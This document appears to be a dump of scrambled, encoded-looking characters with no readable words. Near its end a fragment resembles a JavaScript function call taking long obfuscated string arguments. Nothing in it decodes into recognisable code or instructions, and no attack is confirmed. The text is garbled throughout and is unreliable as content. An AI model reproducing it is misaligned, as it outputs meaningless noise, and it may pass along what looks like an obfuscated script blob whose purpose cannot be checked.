32"1bA5"8992Gt66G-1GGt0G39V4i#l:0o19Q860G634vA3!30679GCQ*I:3O1Q-.t0qa,36S,-!3Q4GG5543\/5G4.ry6G13:G5#VeQ86 \/0V|.168.-2G,e4G-4:[lCA5e7Qe L|  !!.1Qt0tQ`G6!5p16]u0!QG.$487.5!G.25.E..B!Q9ee!3t.b08Gr1e8!.!0d569.6oJ9Qh8[w48l56GG7.Q82Q1gn68.>.2<u.U5.CtG6G"81G!.G4C>q16!!:GG625.r69u714#.vG8VL849.V883e2t9"V196XGV428.K891.23b.5;7p16ll0e08QQ<G.!3QQ26C?40z5Q;dhs!e61.#vQe%76 -!9!V1G.o-O?9EVGQ.Va5.A4V21Q.17V0#Q5tQ4147o.uc9Cf"6.72mQJ3GQ8117G25Y191!GLu.1t2y3Gn3nz8i lz8cG\/D76986.y<3!Q546m1PG14GlG885f8a>_41G1aQaVQ6 08g11c.693785gGG!79G+DgA6GQNQ4G1QQ,G-G 6Q!92e0G8 o.tGVnw6f2">;4962Qu6Q356G9797ltyq:GC560CGQLk-1Q1G3706Q29*GGl07Gr6GnQ81C398!Ga36.aes18l2c*6871Q.955t.M521.6569tlb753zV9.c1183l..eQ= x-e57rG39ui!a*6Qea*u6,p221hde0.G\'Q81o3GG2VQG=Gny\\4236*6iG06!Gs48r7zcG27Vs6.8u3756.4;4.G;*845e>V79e+ 2e*6.u8 Gx^232XeQ41Qni4aGG)w9K9!!25166Ga72G_GG9eewduQQ+6.65r.3G:9Q2F.8.65nGV.eQ;e35t04GG3097eo6u266Qe21sVe284672eV33?9d8e7.2!v!GvV&926w8.X:!"2aaG.7Q8QO"*G9G$7ex5l5i!G !lyG99-2e2oVvCC0-\/8@h9V 63.#-33Qv9sG!2!1G61GdGpGGd+r8Dx8.u7GG.7-G1Geex,*)lzs1G36dG3!4tH4_93epG"1+12CQ..d!u.Q.Ee!rQG-!24",Gc4"32su031994!5394531QX3c3!!24.5aG49084Gk1oQ55-nf49t!9oG37Q-e0634.9.8.32!nGZ7esG93eQe8btG.42.5y933}A.9W30!2QA1V7[de5V1w9sy644ypVe95*71QQ.6Dm.9Gc!A9gw223GC7f0GG9,u4c1d8<4o39.u.GQp6e.+t<uGGGkeae1x,D3aV712..8.4"Qi2-e18@Me\'GGyV01e6f6e8T44492.eG305!1o8-.u7-!e8<80185+v1-L8Qg7?7Q!16Q5Vto16!>o4obVe8:!c!gb.eplG9y!4stA=4.9zv7t7!6A9!80. .V1l"!e48Gi8GeQ04)G0G8f9!GJ880=Es8G530?G.7>Bl2VG=G2!e5m**>68mEC9844!.60GfVGMQ6X!ViV2 8P9Q<3G9qk0y1VoJ2v4V7QQG!."60t2M!QM3 6"l33.G847855.Q6!9*Vf_G71\/Os-8".GV64792.7aG1CGC4Q;3.853Vs5e9u<22o.)sG19..22uG2(\\>K2e452:6=G<4G08aMF,Q816935GV.!V!Qxii.2VG21104o852.B8*Ge.o9l483\\rVG4G]eV"G!G1a!9le7e+,-73uvG,=1.1GtofV29%?9..4GgQQu9s96QQ53t0eeZ970-C+68"G"Qe0598r!7.0223G320Ga3Q75283!6!!3BG0OG_4e<v9367iu(.I4.32e7084p2.001.eQVFV5S2fu65dw2..Q51 Q,;Gr&29erz!0Q,k6 5Q4QooQQV 1C72U524b7Q3aGxn9rG0QVI<2,e5gN-..GG+9v=#s66fpe53G<,0w*38.C<r5;41399.QA!7Q56d6918!804595eG2.sGQ75!Y,.C4@YG9V60c3Q3l7c.7*5V1676G*6VeCw477zGQe6Qo51s5G19QQGG.1!G?.94iQQ97.r.!1>x6QGsN5Q.CWQ47p@!aG18.e2"3^.EGcrGre31G..Gf?i;t!.29G21>w-0.e"G13eG3QGe2l585Gs.o\\3.913G0!G-9,3G!JGe@d9Gt.GQG9f!.:85 4G-.:CG9!8.G(Vo9!-er.)V!G7GGF!62<4V.36fx1k&e9.h534.GG0Qec5e.84Q.1c03.9CI1sGdV Qts-<43=UV\/53G)87pIQtn5eGcl6!VGGGR09e 17K;81+85p{00Gm6#!zr0G"Q"8124J16"1e21C768D,GQG56"*<a.18835ensbpe!L,f3kB38K8Yeo32Vi3e9QJGG.Qul2r82n8$TIG`p9G781.cA9tGX [nG3VG,cpher2elY!>.o"o}l-,G2tGQ8Fe-Ga1!_7!1C9MI<3se<!8Q.9e42o5uTQi326p!VeGs.I-sf\'f.ct17G0"6e-C3980a.e44.4o.Q5IuV!*twti7-GV29\/5,0meG!l1!f2V3"G(74QRr71F2G4516sGQ39V5Gr3l343b49!Qe.5zoq0uskOe69G74c4.slVe+l594o6.>5524"co3 0gen.l3s0766Ote2wQ8=36Ve37xrg3V 5!6sv.39G88.\/8Gvl3zQ!5.Qm.23VcGuL7!G558!54V14;e592.Gn>4Q8f_.5.41,4GQE.TG2aQ510.r77+"2il.c584 #57584cQm1eeQ172G35lv(5G8447!.7IG._9Q0G6M5$u1w(o3G.cV5.."V66QP58GG3e3.O97el3Q8q"n6CV10Q062GQu5QGQ:25c7!Va-Ks"EG-47.V6u:NHGQ5V;la:aadV7_k30756\\22Q&g-Q14;G401Qe41326:G7va81f2l7GB.G2G.1!t989!"237.sQ.b8.2175>.el!QCoFn77i86u_Gd.a.G3QV867TD."2e,f836-39897N2*4pQZ6wGGe5GQ_33!oQ183uR 5838*8080+uG5G142!Cm62!QX.404!..-IQNQ6!GV3hQxsGLgf.dGa218eU593G#8i2..e ;G8a9Q739374t59Que2.3G*v5+v9%3.2V0482oQlL.GV!9B0..P.h!5Q39e640QO04r9.9v:1-GQ5C7d6GJG9 Ce+Q.G.-3G3G8"7..y.V52!G.cGJ07Y653w9G.9+QB6G9QQV54.G281Qade2o1`3-9f1Ge94iQooGGG.2uk7A4&3re13Q26Q"23M 9 V1?60-806Q76G6]e.4.iM8.5!"4$-.734!E742em.G6-xL2V"3uQGe!2,e4dQ6576D!ba9"3Hi!mG51GGz@5e96d43G>!2e2178<64nbcG?Vl.Q8<.1QGF1 :2D!K?=QG8eG>Q8G5J4KGe2.5;V5>!6QeGG59G277_.6Pe6eudL132!e46:021C516en97,<43421!34QVG8}.5Gxz33a8V82d-20ncGeQ.e0_o{a.toa14-2R= ._49J86G-1Qn13*r:9eGd0.1k.3GiGVQ3G678498Gt4GxG21>BCcaG222!7Ge5:[G!Q!2?p771oG7eca!0QQQGV6 !.vuV88!k34.G!950k6.eGQ?>.=f0*Be94e375P65[e*Gr6bQ6"67.F6wG[8t 5te*,2V3&Qu,1301f43Goo.11VsaQG3G1.49!ic5sA1s",5Vd\/eA1N]2e4.2eG. G-Q004e9G6[1s@8U!G2(t.ec2$2tA269-E6O0I9!3Ge.534Q1Q,c56o32.QC(yQ577f-zf.91230736wGm0Al;.8eGQ2"5G1Ca438ou..!G6N62e,e66weM!V122G,078Q0G84.6;579l7VG2C!0364"6Q# 05gG5e2.4eQ324.86Q7sG96:zQ!Gwe!Q,..72n032!671.le3@163\'a.GQ.C39:G8l1-.4Q3wk32EdnG8C5395088Q.Ge6 6?QF0Go222G76"Q4gt*687l!295G22e24m89s.98354Q.95i.l2c7cGV1557m1Q lVe4fx56701]16Qe2Y2"-099:7V20g!oG!Q"GA7.346G1.16GGG58214u8Q4CcnVnVQ:62220931e94>0..9 GG6KxrT4G1278Q75S69QaGt44150Un.8eeGe4.39!0,3-e !.38!3MV6-,"53!40w54 rDF [9Qk!67<.63G"!.G!9.eG4^G44Qd2@G> G .QsCG945 4Ng4273!51,#=e.y796!.09c!6e.vfr64e,91Qp8725".GC0$!YQ.t0G9ld"4nQ8st1.4cv95i@O78iVVaG.3!EEQw7iG24!fl701xGGa"e7..g2779V67_#G72.0121x89S9VQ7c73 7QeViQe547e9G20y13641tGe2"92 x33.647e775uh8i912f8Wj1r52G03Qm3,7o9V7ttasVv0rG"3a22GGGl:QkQ9.w<5p2*.!71e2!G03 OGyKu34Q1G1n! n 329V!A32-8,f4,"Q8675V0lG;434MVV965Q0xwQ0eG!e.dtt:821G3Q"89@8ew eH4D1Q.e8\/i2a9QC 7$..G0tV60V78r9.8o71cQ32K0Q2vne5,0r-71G2{2e0!G29.Ge92H!4.8G!P7X.G5!G1Qx851F2QQ4\\38Qa:1=61xt0|eGG1![4Gf6te"29pu41M3S1h0wV!`527cG4!4i x2QHQ8!G39Gj9eu.1G0uV85401x9..4d@Qe9891G3567,10r53God6Pe!.L.n!eF061.1933Ga7Q7QG.M6!r8.9V2.^O000y8o23o1I!G!cGgc9E19cQ3r=1QrQl129eWs4f4G1=G2o6e Yah8.rQ5Le47eL4,93b13G39!7GQ|C+57m4"4!211o6i.CtG7f+841H317GGGr6!3N601L+.Q!"0Qq;.i04G-0W-sGi7BGQ.2_s89O3G592w1i:4Q44JQc 77547.Qf663OG53wG49a4483b"9s!f*Gynt!e!4!72bh8!Qi43=8V0a.00el;9VeC!f!,e6Q2!t4.[V1V34!1eQ!{@3c2Go.Qo.8C,eV!rdS2J5G3x33QQ3GyQe435o41c6.y8"5877407,6 .2G85sGgG2!6GuGR1G5;*b22s!53" 0h1"30G268f,7.37LEw2VQ!xp7f.lE!rl477G10v^r2h057p._39.29e2!9!574G.Q!1t24e.Gl347E+9x12B.ed7645pf7A.7?62.7lnVCV6x$8V!96ye 23at76!GG61oamee458r,57r0_5.61tG72F99.VQ0G03141"a+es8"3k5"9uIfGEC.?=.OCbGV370e4.3QQ37.0"iPV24@M5CGl42dQE!f1VR0GV9089Gw.n1Ce3QL]tGFeG.982 ,7l5..32=6cG3r79i.7c<372A.1n!!n8xJla713QQVA9878GQ6!5G02a!9ep280GZ3;e5.2.80e`5Q8C!74!.4a@3QfS"t44.!c78C98Qddi47t\'#u49oQ98V7i"s^" 194QenQBS!3y2"1!#025eQeh15684my80bsIQ90rD0Vt6cl676.0G&ex5624k67#C>kG-936387iX66!r89Q6C191hG21OK5.6Q6GQ.7Q2>p6a9n. 3e38|3x?931aGQWV,5ttG au77 VGQk4Gpnfe>Q1G6ia00u2"V_6uGG!1fGFV!"".Q.Q5eU60G9:0fp.3o72ZeeVG27GBYGN,Q!9>G9VGhs47e8e0u5t2mmG6889!0 eGue0!02404\\7Ge40b.!Q35Je9Q!.8e9VGGGl1!f.emtQ}Gi81VGnG5F32re.1c6Qc49iGo,bp9rwlp2e0e9oVGGi..Q0sGfnmG3E4v1QVa3e0de""ttG9-e5BfGn6Qx1:QGr"ar9 72VGV.VG3TQGpQGy36"O26C7Q7tGexeFeQf1jr2olmG3 .QsV*Y4GCueIefM28.Ei1-uGVVVGG-Gs-#<G09588V3sGQt4t2127.4e_98!:G r>G ,3.-G"8 G9G8G3GL-a8.3u!-3Ir9k4.V3=3fG1V!V.G60s1eh"VQ.V6G,0EQ.24.C3t5l6f!6"-im.8)d7bd.aGeG i3g2!4e26L2G7V4V7vtA9;e15.1PX1i2d+G"6415i51G-e0td581539GwcbXfG1I,9*738e1.4{l9Q1V}.r&V1aoG29m1l3!56r,8G| 2!86e48i9t3.6-,.Q1Hng1K5"75!fOtGCGQ!p1"Gf13].QBd4f3sG314e.43Q28ciG7!669KGQ!.l7G8>0oV1662GQh201Pdg214"L6;oGm92Q8C5Kef.i.dhQ.GGi,V0m6i76"-GV9deQ2s9l0n81eGe-GGF.eG!a!Qe1o16"zM7ee0,uaeexGG3.Vo17LGQ6eoeen_9!d..l94oGtd!9ef9xO .G"P"=e-ev,5f8pC8-0b?82,jG!G4GQA"Q17af5>28c8G 7=1Bx9utu7G0IV".0.[6ee8Ghl.0Ql0419C45?hmQ-"=4T4GdyrfG3pG\/e1lQl85c7GG229ild5a0e:6@5el3x5s.3>.hsi!Y0G3o9"n+:3t9mcVee!9G0G2!wF 8\\-G*4$C9.!o22!{0GqpnQ34G+Ga,+GQ".G4zGG2GRGP0.zv3{8g Get1rG132G2933Q8r.f2e2.7eaY*.#Vt>u-60266pQ.nG"e93G1F-3_70VwO"B7Dl19a54?f59.;>Q11\'.5G"!94VG,pV4h6QQus50GCl*p1.44V8VV3o4-2z!G.68fcw203V*16e%Q\\2!.5GG8G2(olGOry4G*-6GG6)7.825Qe[P:8e4102eoi41.:.106G.V2M945Ng:t8C94LeV80EeC6"=A2nf72uV5VQ@"161$|6%TZ.5n9V:G.399G1QQ@6Q"G,61h3.1]G6e!082642u.4m2VG!3!970.,f5?Q05{0ox 2Q]e47GpGeD01=8gQl2G1=Gg!G3GVWee4G3C-!0G4GG773GC.ls4.e+7Gn15C4u.!Q466gG3.9eVm 5:5G2l18c0!U7.61i.44ft53@bQQ V2.!Q2.0fC7t967efG54e1G@.7+9G1lGN84!4494GlG!J9G9-"Ce!8xc3599|G#1.0Q9bv81Q1GW3 QGvGG4t,1e"8VV"S,1G3687P88q!5n6QGCca207e74e9o8C4Ro:2\/19930z.u!7515w!1L1B.47QV!"6.VQ!3rGQ!naa!p4rQuC4w3"!2EGR.1c5cG476199Q1C.6 LC98C1G-E03eV9J,A-6s1Ad2Q3lQ59boG.rG.eG@86VG: 51-b4335b.t,3-1QQe.6yQ.541-G.*>_8G61798Q7.1sGk67.Q7V7iaf<3.71"32p958V!9GG7!267GG582kQ.65wc6GI.!58730b5dx258271w8Q_@0eQ2<7GGV2,# Q@!w8!1ln2-y.4.,af7Qi*8!03u!22G32>776adVGn!5.eq9-V+256a8m 20:spG6.Io2413561tax7G398x4U.3ge71862Gl Ga*!G8V61"5kz69c8Q5G.s89xGro50ic7!V480!9.z6"5u33G5G9\\Gc.eGi8f534VGfiNQ..874QaG8r2otQVt6f2Q0.4Q40.G9Q G899p54G406u..09G3=.5V+20Q1,2u8lBG12D*0Vz3iQA=4GQ+2;4Q8G3654s7eC90u5K.4,4+066 xk,10,GV.QtRGC4G 410!9o743l-311c17QG04!eG]V7+CfhVVC4590G9p,32z8-a4.-590ug+314!G86!8QQV9Q,DQu0 9G7>47G355V.a41@4,82i420nG.oA12!;m9! Q36.1Jr=801@1764!279Oe0G9uG!G.07G9t>f1.89eQSreCeC9338,k[..:sG1;t  7=6w2""G..GB8GfGh2.288x90o6t1x613o4ve794-i5wGGn 8VG88GN<g5r85,38QGVG357Gu,G2t4V.45y2wCQ6,lPt79512A15"09651-42!VS69Oe5K-83Q1.e.!78GGGk908"V4;885rGbCG35 feV8t4tC0.93D\\teQte91G.eGVx4.452Qe4.3-v3n,28Ve7V!6s959.Q89GGuw0Q10a3a36!8l2Qa47p+GG4ze17G8!eGf9iGQ"Q=9GCGiQ8f1866A7Q0=1Q8774Q9e43M996Q8 423!r1t4<G9a5uae09.QIF4.pr!3=-eeftQ.6e7d0zGG251a440R8.289uG974*8..+G.34yGv75Q8C40.5em5"aGCQ7ClgQ`V51"[GQ2!2Q49eG3CG5DG088e6e"7*!206G.8< 2198c157dea,p82g"s3H!29M4l8CE 8eEGGcQ146GG!t724 ?!4fei6."lnL65D2+t!G8VA"3;f9S7*,esGX..gVV9hXoa6pGe5.VVG20"e81D5i6.!9CG<y295nG77230!.,!! y9lGz25!8f23G"e.0m1GGe!G .drd16Q38t0_29Gj21!C42q755u!!1G1j1.2G74o8853euCG*9!RhVx36u4"7!Lnyu6es19VHv30!eQQ*89prGGv30GG 6V5J68 .w0648eaN7G7y054O!847VM-7et9M31!,49.e^71V!5Q0ys0447ez"eK27Q86z48794.7CE9G8P2.59695V!324Q70s!97Qt9e32Qiu5%07Q4C40Q2i332v6eV5.h9nkVQGF-sl.[0-01P.:5421e48"42G.!l!1G.WG!o!L93!i926628Q 2.7!o9oQ=xeQu04.eQ0QG!0QV6-Gk5V17d"7a 30_".!92.6d0*!ID..3G7w.1pr;6)a:.rAM2.1 G2d5"9l-G5QGO181n.!J4!.9G!8G68;C!t6oamG5r.UG55.!7,8e2g4G0Pl6229-3Q6"s!Gi !0?4.n0G7seG0Qsu5!pV>1744"64141V96e9G558P027:GG.38499vV228tw68k"52!G2P7G.im0L!GtdH40o43V2fV!67GQu;G0G.42..Vfxe4=Vo=,7t2t.5.VruVQ15>6V984a476mGe96#eigGe!o1tcQc7GQt0pG2*11uG_Vpa2497"G<7e3!15G!e2_09rG8091Q40@Vyd\'.8cV19H.s+Q533esGG67-!57!GV6Q5od.r;.GOr:VF:c>u7.\'.HJV3@Q1Q11i3B.t!rGGb23l\/f.;:s!!2B4v18vlHVP<ndt3w248Qr810J9473aQu-cGQQonj[6V^8kVft@i221G34.n73lj9G8liFe2GQW7,Vlr`3.."{e7\'83.7u2a0.d9jme62.k30bc7w!"!6583".9.bGl.31ut!!rd94wQ< Quwrie42V7.y9.!9VZ@louf.aG!Ir21 GVp955eG9s0..357QV.Gr.430ZC1K8;80._zGG76m!u721!2o*Q5&"5e!2GG:G7277159aGV8V.ca9o<6B24>29Gu5-47s- 8e4G3.9Gul5-9eG7!d.4G68G2;GQ"xQ7G0G[7m31a.C32G!1!8{25674,2!809kQ874uQ39t323V71Bie365e86G1@ 9zZ43V3C2Z-G.4!Ge69p39e"8e2FQ2lGtlQ!1!5Q42eV.7D4CY3G18iGQ[7n2y1843G4802=Ve23G.u42eG@9p67 Qp!!942732GtGe1GDV4Vis-nVtG2e8K6s:.+3!!f44Q3820G.G9249Qo649p;?K2G57,.=3e3@1ra,9045>"9R82*uC,r711l5o72Q!73Q90!9d33,4u37Gf6Q.0V1f0"er0Q23GKQQG3s1mG47sb2ee1niGn0Q8u3"G.lK5aP797614w3,+V9,I.74)k568#(GG=4GVGe4.6_8Qo-GV6I6Gi21Go0e,.VhdsGG5Qy09-3.\'3!75aG968"2.s.8!6Q;!67Q16uG4[5:74624QvlQ20!57G1G;"2X476eQ"13x:30uG8\'.SGGd7c87QbGGG0t2QQ0d43cc7eiuf!VVi7317.kt-!y0x9R=QG+!8V287<.5ie9!Q.d3.7oGG0u..G1ao"2!.ds0Qb3G15G.s4!o64E%i9"1K888f"0!f2..e7-uQGG48Dxex1D5%Y..02:Q64Q9e.e8B3C80G2G6t3e.5QCo389f 3913,.V S-G`Q1757[530n1G9-1..rb_V1958.f22sG,3kn53,58F Gu.,G1!.7d5Q3.174.e5C!s]. G3G0u346Cx7Qu>a0c;512p3V2379o!5!47g82Da61 9!a90114.5C18rG09!8o08teGLjG48e.G.r6u.87.g3e71.!n0*!27t4A!1-14GG5y[I47qg72"91481!V.8"1e..3025eGa0\\miVf24Q"VV1o23Q.V!.82"GQ01Gl41Qy3<0nQ3Q12f7j.;b.41753oV"w-9@2G6d64q>4972G1=2!.d.5xDFV.9Gt8Q7!94ix2GL1GGs05!Vt542D,z6VG1GiWGenG!9C75c4e2G!1G6!lG7.52ue1!d8 921.2rnN"K9V26!8G*J*iv5,o6399!G.Q1c.7VG0x  94A632GvGl8n..Q1adi;%07wx"Ge26"W37"5307q2v_2003Qre92W3G!G357 .GeGWQGge695h*w3eGBGCed0tG@[932e4q6!"u0Gw!29G5eE9R3eQ3sV{3"422cce CQ5028.4,2N-a0.146Q"4.0*"nRQ92K:414SU!c#Q7"0.lGu-7n.m4Qa6G?y51e33y8.Q;"77QG!0xfaQQH31=7hD0G1363!V,1"2qVPx3094.!eQ4lt5G[,7w626e719fQ7-G}m8Q8Q7<i>6*!:135.)..X=y7t%G2;8y79i9G557GQt<4?1Gk.Gid10Qg19"6.Qy,976Q10li.3GHezs>i!0,I6tQ!G3"QV@3d09rG4sQ41777KGxsEn6VG3G54Q"85:2358S!8Go52069 G!h942vTaGiVf87w7rj61Q309vtl"V185..uG2 C@6r3iZweQi ?-woG6253w 93V.06[8wQW907en23*8485u8Qv!.7cQ.48,-276;4.0V!9!\\7.1e0C5!16Q.l7K(327r"aVZweg966!5.k4a0s.fvt6".snMQ160gG84G4e5u77.1727-SGg!7 G155247T!Qe15Mr:2>!76;4 m281oV_9n,55380n1e43t24G2H44V11024!5VGQ3a9Q1yG.Q?3e..6to22544m8fy30512w5wGr0V0D5.Op782=4keeW1x09313)88B.Et2k9118Vd1e.>92=96T9P1Q0G3tz}nioG!14V!l7.G.02215Ge!|WQ2h7.7V777l 2B7:l46.:.Q671r=B!67!Ge3>9Q9.0G1G5(1Q-VC2a9iVGd71f,65e559.!897xv.GV65.fG81r2!.fp77n0QCo._798G\/03.Q97CG5362393w\\46KG,GK>!b.76!$hD9-O46,8b08Ve6G26t36G8>pGa="a6!.837.56-Vih0v5l20\/-,3=V4..27080K1912EG1eQ4uQGr4.37e66Q5[_11Gt4.4.xl>G41472c2\/G59G41V8G=9>{543#4Jl>2Q02-e6.>waQQ,i]3o65*GG9>5Q;!eGG.vGV536Q]51l748bQ6vDOgw0G4:6"3Ge,>.et8Q2@4 Q5uGtMGnvlN<G=o0!339.3eG6CC02:612Qs".3QGe4:01<G532e99w3I8GJ55Qe7?2oGG2-!Vi57a9GtG11|168G81o2G4:42804339!G7GVe!9kGe6e7549793ha Q.9anG9+.v,.d40l6!a433729lL07v9!2z5Cx.66?3G124q"D3e5T1tG09iq(1x"BG.et38M-35-6737"2G1o,!.69Gs9V9G1Vv8ac9CRp:U64GM55u2Gr782Q9br-6Qyu6fGG8.7xc32s.Qa,Va6:73*4gB.63ru!rc9V0Z81T.G59,7Q2G001Qg65734G1uQ-onBlutb3|5Go-npe!e!r:\/Q9GE-11e3;!3E3Qd3GQ26285G76824Qft7-.n3l8Qy18;Tow91Bq 52QVd6G5938Gbc.b3:r2,47QGG.We2yG!0729L39G-6G-.Cr4o8{y#6e738R3V9G"97.7.ai>feKZs658Y>r"beZdV1-G5G!1GV06361-Q3VV6aQ870G!26.87Q!2"i18..e0<o16:V0181paQ1o53Qt0-V"511Vq1blQ-09=G8y49e23ee.=1Qie7G3..Rpd> G1-2hG .G=2788ya6""83796G"8et-8nyV!3716.3tGQ9.46.*8i!2"G!zV3597*iEg97o!9s?5".l,eavi"V452Gl0e>08>VL,.16G*V779ger87x1505e2o4rv71G5f*.1.3oGe0]8Q1be4GG9a7.t..iBefu408.Gv;76a5376e--CG\/501z35u1 ,5 8350V-94uvwysQ5MV25 "f5_G95.41,DG,!*7e":GG8099G1272i0b8Nu4.sB_V.GnCu78o!VGG2153i.1Cx.4@0G35:4.\\(nkvf"1!567ge55Go!V&f6G[5411;Se4V8-9wG812ixQtC035C3Ax1VC 3Q#541ag>e2V5a1G26i\/9EGeV59VG.v5y1CvGGS84tn98CG. r41Vo56-GGrQV67G0l!G+a+1P"24!Q316H!463"l.54[mpb1Q,G28Xh5vf9 C@"n.QGe.Q51!GVG66,957ze72r;70.1gel*06l91365;4,1325p9G5.G0QeG-.Qn2suGe37GG6QG2p*13cG 06QpQ5Q16C. 4!69,tB.Q1G3.G06uG6lu8p112Q,de9Q3998692Q66wf2aQo:tW45a!=3e7G*.VGG69.QG9v]G276Yrtcef97t.A8o774!4p3.lK:V0Q2T!c[8t!S39G3J92GG3-1GQ835!487"VG=bG.3a!rV8.G9G2=G7Q08NC297I5Iu520G661eNC87iG!7oG9GC51BGA!5G,m44.5GtA4u3.o.Gu[31.g6iG1fV.6"86O4:Q l4GGa1G3V"G.VS3113.047L747;eG;C07!!2eL00an21\/e.3)1f5W!7QaQV6f*.77GvQC._!66V7N`.2V 9<18r4T!G2f8li!3hde.c0\\ ,e4f4Sr687-fs?U3GQQVGQs<r35!N8Qd1 56Qm.4V092"l2y5i9;x+9NC a94eaTm391VG1eGQG!3d2el177\\s.G851Vf1r6..1p97\\G(-`0p0n164.136iGe5V4!5-"zPs_2M5r#6s9\\6Qwu5VG\/0YaV18mup9iuGot;_QdVe21Q!3Cz48!eVLGV9.o4p1"Q867z5aVsC80p s!x=6.zQ7iGT!851CG16174 9.\',72Q5n4cX6<,Po!9eb..52xG1.V100t=58d!.5\\41,!0VVt1VWGG00QGU!u9lQXVf017z2VObcVPe6_35V27a"1h4tQl208J!31o349eleGO0vbe0f!Q2Q{!yQ918iQ0Q7GQ1Q8Va&GCD2!x=d,Vvi19!V??!er48b?V83G.e67O4Vp.0V]c49rV1G.Q.Mw13GV8qV64|rG3Te461.p188iQr7{1Q0otFr"Qek.8*90i1^;49Jn2.VV.Vw1!pGi4Gui64.tio4t1GG+9Q{Q31Fk(G2w1P$Q6.!+.a]mG423fQd0f.?oo-9044zl{Qy BVfCyG42Qb7!4!64A0O4.1e4e479427X!6bL163R 8V5eG"1+b21=7432GV7G!uo3.dcnBQ_G-Q4.3G4a5sGlyP#pVBc31VG39bN4cZ3pF!e3Vw:fo9".19.4pawVVeaGegs2G01BC3UQreu.>-1- 94ailbe8.Qv93G4Y5z0G3Q 1fY9iGX;00GQVa6.GB5V.etsaVr.384L0.tk67!e OQ"z07.._5.0Q2MQe7{[i8zV9tQ6.d62.157VeGo.76p72VwlQ57V1i2zlle@56.e2`>F83cGZt383.6V28G!8)7G!dn11Q.!9.35GgJ56Ve"en99.bGP427G)4H54.6Q9,Q038iQ.G6,Qe4QGth4G3te4t6na"AVli!2ueEnP63ta422ef..es8r<0654V.7jV(GVo2<8294G4 3VuG>2Vf"i08QM04g06.31Q.0Vo@t64]X.!0:u46l!.V tsVyGGe4G6u9k-.wJ0e679tubG.G.C,"G8c39pG3Q63Q34>V4.0[Ganc2 9-"a9!6f2.!bVx.#"C-GlsiG rQ30aV7eG!42.8445V1Q5mse]re.D..3 4Vv4s588G(151n.6"-6R!mp:263e2G67!v1a6dI15G1v2 .V8Oey9{Mn4e.GQ23rCGec4ipbQrQQB6Q8-Q!!.18n1e7GaG246BdV"fp1"VQV!7.BV8m"33gGGGst1oQd-4o 8t!vQeGxMcoQ.ee82G9"313mt6(b.n0GVi{QV3^48n68Q534GOQtael; 8Giei:335ee7GG9Q38Q!Q3-f4R.V)51^35Q3wGGG R2QrGVGV^{14 rGf1Q.908=328602c17G f2Gi%6u;af5G|9254sQ.7h4e9c4t[+. v16n87C03t22\'15.fQ0 !Q.4ee52Gih".80nVp4lr-33d,faeG3 !G14psG7818Z22?8mopw^7G47MO505..8.inmu"m1uGGGy-7o-36v3\/8N:C5o2emt!0CVG. wse.44onQf1QQ 6c-4b.GNyf78iG.V1.Gc6a,CBQMi.065iG.4t06360Ge "C1Qa4.3Q:eGfG1VCVbG86..30D3te0!u4>72-7.G5B232EG5b;5"!oG,e!90Q8dGrQ2!197a,.d."GJVg3.3V!`1t-79.!o5Gp4c<fG.V o-i37CoaeMQh!V4hd46*yGG0!GV9Ct).:3031G!Gl1-9Qe1-11.dy84a3032ed G8!_ecQpl12990!5 2v4 Gn17Gd1Sw58oQ0ilQa57{gu5,8yn2,\\4- 62-444Thar7fG8r.ffV,c?AeyQcx8"632b.uG92GEGG23VG8pGda2r I8C3e7.14g31!K.ao6f6oe.4G{VD-71_\/wo|9e1.me17,v9edbdchGQut4ps1ic9?4.1uc291s15o[2VeG2 Q!b3Cgz-G7140L!o5d1VG6gGYIQG!z8Qf3s.]QQ242.,7e65+ew.i-6tGQG8V8ee6I65b 7786Dc1Qb1 "V14QCp9-93 gi!eV;3Qr0"{yGw85V339o[-Qe54371,36.CrG26"ec7Goh-622m98V 4r8 G3@!Q-&9aEGuo 5."2.34ofQV576S rG44T3>yGV6.4764-Ge^"Gm.r],c.eQG!6NtGA43!G3n4.Vk!,a!Pb1#e"0C.!e.11;! .aG24Q27M=G1"aG26<txG5GufG6p@Q"+v5QVe98G0.:7fi7n0io9zT1Q7pG7Q582[GQ25.Vf6V4;.7.!"5"GX*e8LQG9G-e>.!.4exCt,5Q98;@!7.{C1r4R-0Q:G1CFU0V.Q10 "..03n3a7eO9.598.:4G457=-u1-992 e.20468Q.wu6V 17e2V9e3a975VGG.110 1>V7!,1;3z4V8554"7"N4aG-\/Z.-64gVG3Bi:G.J144 _sJV5Q"9y6S931Qhm.V2e9.69!0*2u5.!446#7e0_Q.53=.990 y1V389a7:Q69\/min69e!87702perx-Q"F3"o9g5c968t 13aoBG :denQ--lGR8.lmo-3t8A2.Q6@hf02e1f.?0n0h.5G1"W79y!:8m!7!ekQl.:7aeiit!>0QGi855ti919QdVB399:17i35.p.GG9351!1GyWaa6 Q>VeQaG"-!.6.N976.Gp\/G53lQeQauo0r..eQ1.0G.M6xe-an91O,GC4G..e?6f0 iQpC4r8s>,L61uG!V6! 5.7o0*474Q1r.VV7708 7t8^Cs!"5eeGl2611.96Qo.d]Q+V.1193;uaG32 00&3VC9.0 13k9=VVe6C.nd88QG75 8E"G B 6V]1A49!4,Qx17cVG 1917b3162278haQ5w103ee4* G3Gn ]nQQx"2V61c.24nb6e+3kV,.8s3b".ld=85G pG.i9G.2QY.7 ue Q b$3YG:1e7 4@024Qt.10QG8C'),bFA('1....._kpbQx.ki.CeV.64tfsz6mTawS3ow^o1jV#spk-h.-c2lq"Vv2cQ.Vcfn\/evVfJgw41Vtfrjuw.iu0kae.yQV9tn53o.g5.a.4c"ce:rep.ol 2odduQtVv&\/2lpai.baV3b27uMaeqj2Vi.gN.loNqp.4qIdreq0e0Sz>e.ds9..c+GszgltV.4qd7Q"Qky8.n4IfokJVqQVodn.QbiwV^toEumj,2Q8..2eNtMnw4VQ3pVg\/axjQ.sms.]qfbsex.Q4.dVIQ.Vdl.VrrI3fVawg.erk.\/V.at.hJc4.ftt.4.iGrcb7oV*.urjS.j0u4we2.VV.0sVmwx83ro\/4twtwmV>h0vIQgcazoQQ53Qer:\/>DVzQ1nl2k.0.!eweQ.mxac@w1nel>>.3yVq3e82QQerIlIkg.VTkT4gtvf.vs.2u3..v..&q54nb.hr7kgu.d.Q4,e5u.4epm t)xcy0(3<t78.a6z.D{\/. 